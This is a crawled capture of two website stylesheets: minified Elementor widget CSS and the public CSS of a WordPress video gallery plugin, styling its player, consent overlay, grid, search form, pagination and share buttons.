.elementor-element.elementor-element-a79db67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;}.elementor-46141 .elementor-element.elementor-element-a79db67 .elementor-icon-list-text{color:var( --e-global-color-1747824 );transition:color 0.3s;}.elementor-46141 .elementor-element.elementor-element-767f184 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-46141 .elementor-element.elementor-element-023c04c{text-align:left;}.elementor-46141 .elementor-element.elementor-element-023c04c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1747824 );fill:var( --e-global-color-1747824 );padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1747824 );fill:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed .elementor-item:before,
					.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-underline .elementor-item:after,
					 .elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-overline .elementor-item:before,
					 .elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-double-line .elementor-item:before,
					 .elementor-46141 .elementor-element.elementor-element-3732abb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-46141 .elementor-element.elementor-element-3732abb{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--dropdown a, .elementor-46141 .elementor-element.elementor-element-3732abb .elementor-menu-toggle{color:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--dropdown .elementor-item, .elementor-46141 .elementor-element.elementor-element-3732abb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-46141 .elementor-element.elementor-element-1e2a28c{text-align:left;}.elementor-46141 .elementor-element.elementor-element-1e2a28c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;line-height:1.4em;color:var( --e-global-color-1747824 );}.elementor-46141 .elementor-element.elementor-element-8a8c66c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46141 .elementor-element.elementor-element-8a8c66c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-46141 .elementor-element.elementor-element-8a8c66c .elementor-icon-list-text{color:var( --e-global-color-1747824 );transition:color 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px){.elementor-46141 .elementor-element.elementor-element-02b403e{padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-46141 .elementor-element.elementor-element-02b403e{padding:1em 1em 1em 1em;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://gbcancersupportcentre.ca/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.css?ver=2.5.7
body_size: 2409
content:
/*----------------------------------------------------------------------------------------------
 *
 *	Global
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg,
.aiovg-header {
	margin-bottom: 10px;
}

.aiovg-no-margin {
	margin: 0 !important;
}

.aiovg-no-padding {
	padding: 0 !important;
}

.aiovg-pull-left {
	float: left;
}

.aiovg-pull-right {
	float: right;
}

.aiovg-clearfix {
	display: block;
    content: "";
    clear: both;
}

.aiovg-text-left {
	text-align: left;
}

.aiovg-text-right {
	text-align: right;
}

.aiovg-text-center {
	text-align: center;
}

.aiovg-text-muted {
	color: #999;
}

.aiovg-relative {
	position: relative;
}

.aiovg a {
	text-decoration: none;
}

.aiovg a:hover {
	text-decoration: underline;
}

.aiovg img {
	display: block;
}

.aiovg hr {
	margin: 10px 0;
}

.aiovg-responsive-button {
	width: 100%;
}

.aiovg-disable-mouse-events {
	pointer-events: none;
}

.aiovg-spinner {
    width: 20px;
    height: 20px;
	background-image: url( '../images/spinner.gif' );
	background-position: center center;
	background-repeat: no-repeat;
}

@media only screen and (min-width: 481px) {
	.aiovg-responsive-button {
		width: auto;
	}
}

/*----------------------------------------------------------------------------------------------
 *
 *	Icons
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg .aiovg-svg-icon {
	display: inline-block;
	width: 16px;
	fill: #666;
	stroke: none;
	stroke-width: 0;
	vertical-align: middle;
}

.aiovg .aiovg-svg-icon-videos {
	margin-top: -2px;
}

.aiovg .aiovg-svg-icon-play {
	position: absolute;
	width: 32px;
	top: 50%;
	left: 50%;
	margin-top: -16px;
	margin-left: -16px;
	fill: #fff;
	pointer-events: none;
	z-index: 3;	
}

/*----------------------------------------------------------------------------------------------
 *
 *	Video Player
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg-player {
	position: relative;
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 56.25%;
	overflow: hidden;
}

.aiovg-player iframe,
.aiovg-player .video-js {
	position: absolute;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;	
}

.aiovg-player .vjs-no-control-bar .vjs-control-bar {
	display: none;
}

.aiovg-player .video-js .vjs-current-time,
.aiovg-player .vjs-no-flex .vjs-current-time,
.aiovg-player .video-js .vjs-duration,
.aiovg-player .vjs-no-flex .vjs-duration {
	display: block;
}

.aiovg-player .video-js .vjs-subtitles-button .vjs-icon-placeholder:before {
	content: "\f10d";
}

.aiovg-player .vjs-menu li.vjs-selected:focus,
.aiovg-player .vjs-menu li.vjs-selected:hover {
    background-color: #fff;
    color: #2b333f;
}

.aiovg-player .vjs-youtube-mobile .vjs-poster {
	display: none;
}

.aiovg-player .video-js .vjs-big-play-button {
	width: 1.5em;
	height: 1.5em;
	top: 50%;
	left: 50%;
	margin-top: 0;
	margin-left: 0;
	background-color: rgba( 0, 0, 0, 0.6 );
	border: none;
	border-radius: 50%;
	font-size: 6em;
	line-height: 1.5em;			
	transform: translateX( -50% ) translateY( -50% );
}

.aiovg-player .video-js:hover .vjs-big-play-button,
.aiovg-player .video-js .vjs-big-play-button:focus {
	background-color: rgba( 0, 0, 0, 0.7 );
}

.aiovg-player .vjs-waiting .vjs-big-play-button,
.vjs-waiting .vjs-big-play-button {
	display: none !important;
}	

.aiovg-player .vjs-ended .vjs-control-bar,
.aiovg-player .vjs-ended .vjs-text-track-display,
.aiovg-player .vjs-ended .vjs-logo {
	display: none;
}

.aiovg-player .vjs-ended .vjs-poster,
.aiovg-player .vjs-ended .vjs-big-play-button {
	display: block;
}

.aiovg-player .vjs-logo {
	opacity: 0;
	cursor: pointer;
}

.aiovg-player .vjs-has-started .vjs-logo {
	opacity: 0.5;
	transition: opacity 0.1s;
}

.aiovg-player .vjs-has-started.vjs-user-inactive.vjs-playing .vjs-logo {
	opacity: 0;
	transition: opacity 1s;
}

.aiovg-player .vjs-has-started .vjs-logo:hover {
	opacity: 1;
}

.aiovg-player .vjs-logo img {
	max-width: 100%;
}

.aiovg-privacy-wrapper { 
	position: absolute;           
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #222;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	color: #FFF;
	text-align: center;
}

.aiovg-privacy-consent-block {
	position: relative;
	margin: 0 30px;
	padding: 15px;
	top: 50%;
	background: #000;
	border-radius: 3px;
	opacity: 0.9;
	transform: translateY( -50% );
	-ms-transform: translateY(- 50% );
	-webkit-transform: translateY( -50% );
}

.aiovg-privacy-consent-button {
	display: inline-block;
	margin-top: 10px;
	padding: 5px 15px;
	background: #F00;
	border-radius: 3px;
	cursor: pointer;
}

.aiovg-privacy-consent-button:hover {
	opacity: 0.8;
}

#aiovg-contextmenu {
	position: absolute;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	background-color: #2B333F;
	background-color: rgba( 43, 51, 63, 0.7 );
	border-radius: 2px;
	z-index: 9999999999; /* make sure it shows on fullscreen */
}

#aiovg-contextmenu-item {
	margin: 0;
	padding: 8px 12px;
	font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
	color: #EEE;		
	white-space: nowrap;
	cursor: pointer;
}

@media only screen and (max-width: 250px) {
	.aiovg-privacy-consent-block {
		margin: 0;
		font-size: 12px;               
	}
}

/*----------------------------------------------------------------------------------------------
 *
 *	Columns
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg-row {
    display: -webkit-flex; /* Safari */
    -webkit-flex-wrap: wrap; /* Safari 6.1+ */
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.aiovg-row .aiovg-row {
    margin: 0;
}

.aiovg-col {
    width: 100%;
}

@media only screen and (min-width: 481px) {
    .aiovg-col-2 { 
        width: 50%; 
    }

    .aiovg-col-3 { 
        width: 33.33%; 
    }    

    .aiovg-col-4 { 
        width: 25%; 
    }

    .aiovg-col-5 { 
        width: 20%; 
    }

    .aiovg-col-6 { 
        width: 16.66%; 
    }

    .aiovg-col-7 { 
        width: 14.28%; 
    }

    .aiovg-col-8 { 
        width: 12.5%; 
    }

    .aiovg-col-9 { 
        width: 11.11%; 
    }

    .aiovg-col-10 { 
        width: 10%; 
    }

    .aiovg-col-11 { 
        width: 9.09%; 
    }

    .aiovg-col-12 { 
        width: 8.33%; 
	}
	
	.aiovg-col-p-25 {
		width: 25%;
	}

	.aiovg-col-p-40,
	.aiovg-col-1-4 {
		width: 40%;
	}

	.aiovg-col-p-60,
	.aiovg-col-1-6 {
		width: 60%;
	}

	.aiovg-col-p-75 {
		width: 75%;
	}
}

/*----------------------------------------------------------------------------------------------
 *
 *	Gallery
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg .aiovg-thumbnail {
	margin: 15px;
}

.aiovg .aiovg-responsive-container {
	position: relative;
	display: block;
	width: 100%;
	height: 0;
	padding-bottom: 75%;
	background: #F0F0F0;
}

.aiovg .aiovg-responsive-container img:not(.aiovg-play),
.aiovg img.aiovg-responsive-element {
	position: absolute;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
	z-index: 1;
}

.aiovg .aiovg-duration {
	position: absolute;
	padding: 2px 5px;
	right: 0;
	bottom: 0;
	background-color: #666;
	color: #FFF;
	line-height: 1;
	pointer-events: none;
	z-index: 2;
}

.aiovg .aiovg-caption {
	margin: 0;
    padding: 7px 0;
}

.aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
	padding: 0 10px;
}

.aiovg .aiovg-title,
.aiovg .aiovg-user,
.aiovg .aiovg-category,
.aiovg .aiovg-tag,
.aiovg .aiovg-description,
.aiovg .aiovg-excerpt,
.aiovg .aiovg-views,
.aiovg .aiovg-count {
	display: block;
	line-height: 1.5;
}

.aiovg .aiovg-title {
	font-size: 1.1rem;
	font-weight: bold;
}

.aiovg .aiovg-category,
.aiovg .aiovg-tag,
.aiovg .aiovg-description,
.aiovg .aiovg-excerpt,
.aiovg .aiovg-views {
	margin: 7px 0 0 0;
}

/*----------------------------------------------------------------------------------------------
 *
 *	Single Video Page
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg-single-video .aiovg-player-container,
.aiovg-single-video .aiovg-meta {
	margin-bottom: 10px;
}

@media only screen and (max-width: 767px) {
  	.aiovg-single-video .aiovg-pull-right {
  		float: none !important;
		clear: both;
		padding-top: 10px;
  	}
}

/*----------------------------------------------------------------------------------------------
 *
 *	Search Form
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg-search-form .aiovg-form-group {
	display: block;
	margin: 5px 0;
}

.aiovg-search-form .aiovg-form-control {
	width: 100%;
	box-sizing: border-box;
}

.aiovg-search-form-template-horizontal .aiovg-form-group.aiovg-hidden-desktop {
	display: block;
}

.aiovg-search-form-template-horizontal .aiovg-form-group.aiovg-hidden-mobile {
	display: none;
}

@media only screen and (min-width: 481px) {
	.aiovg-search-form-template-horizontal .aiovg-form-group {
		display: inline-block;
	}	

	.aiovg-search-form-template-horizontal .aiovg-form-group.aiovg-hidden-mobile {
		display: inline-block;
	}

	.aiovg-search-form-template-horizontal .aiovg-form-group.aiovg-hidden-desktop {
		display: none;
	}

	.aiovg-search-form-template-horizontal .aiovg-form-control {
		width: auto;
	}
}

/*----------------------------------------------------------------------------------------------
 *
 *	Tags
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg .aiovg-autocomplete {
	position: relative;
}

.aiovg .aiovg-autocomplete-items {
	position: absolute;
	max-height: 180px;
	top: 100%;
	left: 0;
	right: 0;
	border: 1px solid #d4d4d4;
	border-top: none;
	z-index: 999;
	overflow-x: hidden;
	overflow-y: auto;	
}

.aiovg .aiovg-autocomplete-items div {
	padding: 10px;	
	background-color: #fff;
	border-bottom: 1px solid #d4d4d4;
	line-height: 1;
	cursor: pointer;
}

.aiovg .aiovg-autocomplete-items div:hover {
	background-color: #e9e9e9;
}

.aiovg .aiovg-autocomplete-items div:last-child {
	border-bottom: none;
}

.aiovg .aiovg-autocomplete-items div.aiovg-autocomplete-active {
	background-color: DodgerBlue !important;
	color: #ffffff;
}

.aiovg .aiovg-autocomplete-items div.aiovg-autocomplete-disabled {
	pointer-events: none;
	background-color: #f9f9f9;
	color: #cccccc;
}

.aiovg .aiovg-autocomplete-tags {
	margin: 3px -3px;
}

.aiovg .aiovg-tag-item {
	display: inline-block;
	margin: 3px;
	padding: 3px 5px;	
	background-color: #eee;
	border: 1px solid #ddd;
	border-radius: 2px;
	line-height: 1;
}

.aiovg .aiovg-tag-item-close {
	margin-left: 5px;
	cursor: pointer;
}

/*----------------------------------------------------------------------------------------------
 *
 *	Pagination
 *
 *--------------------------------------------------------------------------------------------*/
 .aiovg-pagination {
	display: block;
	margin: 7px 0;
 }

.aiovg-pagination .page-numbers {
	display: inline;
	margin: 0 3px;
	padding: 3px 10px;	
	border: 1px solid #ddd;
	border-radius: 2px;
	line-height: 1;
	text-decoration: none;	
}
  
.aiovg-pagination .current {
	background-color: #08c;
	border: 1px solid #08c;
	color: white;	
}
  
.aiovg-pagination a:hover {
	background-color: #ddd;
}

.aiovg-pagination.aiovg-spinner,
.aiovg-more.aiovg-spinner {
	margin: auto;
}

.aiovg-pagination.aiovg-spinner *,
.aiovg-more.aiovg-spinner * {
	display: none;
}

/*----------------------------------------------------------------------------------------------
 *
 *	Socialshare Buttons
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg .aiovg-social {
    margin: 10px 0px;
}

.aiovg .aiovg-link-social {
	display: inline-block;
	margin: 2px 2px 2px 0;
    padding: 4px 8px;
    border-radius: 2px;
	color: white;
	text-decoration: none;
	line-height: 1;
	cursor: pointer;	
}
 
.aiovg .aiovg-link-social:hover,
.aiovg .aiovg-link-social:active {
    color: white;
	text-decoration: none;
} 

.aiovg .aiovg-social-facebook {
    background: #3B5997;
}
 
.aiovg .aiovg-social-facebook:hover,
.aiovg .aiovg-social-facebook:active {
    background: #2d4372;
}

.aiovg .aiovg-social-twitter {
    background: #00aced;
}
 
.aiovg .aiovg-social-twitter:hover,
.aiovg .aiovg-social-twitter:active {
    background: #0084b4;
}
 
.aiovg .aiovg-social-linkedin {
    background: #0077B5;
}
 
.aiovg .aiovg-social-linkedin:hover,
.aiovg .aiovg-social-linkedin:active {
    background: #005B8C;
}
 
.aiovg .aiovg-social-pinterest {
    background: #bd081c;
}
 
.aiovg .aiovg-social-pinterest:hover,
.aiovg .aiovg-social-pinterest:active {
    background: #9e0718;
}

.aiovg .aiovg-social-tumblr {
    background: #335474;
}
 
.aiovg .aiovg-social-tumblr:hover,
.aiovg .aiovg-social-tumblr:active {
    background: #253D54;
}

.aiovg .aiovg-social-whatsapp {
    background: #25d366;
}
 
.aiovg .aiovg-social-whatsapp:hover,
.aiovg .aiovg-social-whatsapp:active {
    background: #12af0a;
}

/*----------------------------------------------------------------------------------------------
 *
 *	Third-party theme conflicts
 *
 *--------------------------------------------------------------------------------------------*/
.aiovg .aiovg-thumbnail img {
	box-shadow: none;
}

.mfp-bg { 
	z-index: 999999 !important; 
}

.mfp-wrap { 
	z-index: 9999999 !important; 
}